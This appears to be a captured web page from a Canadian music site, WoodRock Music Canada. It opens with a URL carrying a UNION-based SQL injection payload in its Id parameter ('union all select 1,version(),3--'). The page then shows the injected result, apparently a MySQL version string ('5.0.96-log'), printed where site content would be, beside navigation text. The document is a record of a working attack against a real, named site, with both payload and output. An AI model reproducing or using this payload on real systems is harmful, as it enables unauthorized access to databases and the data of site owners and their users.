 www.woodrock.ca/sections/default.php?Id=-13 union all select 1,version(),3--
You Tube
f
t
Search Site
Ok
WoodRock
Music Canada
Home News Events-Tours Contact Pictures Videos Artists Music About Us
Jack's Picks
5.0.96-log
Upcoming Shows
3
no music
no life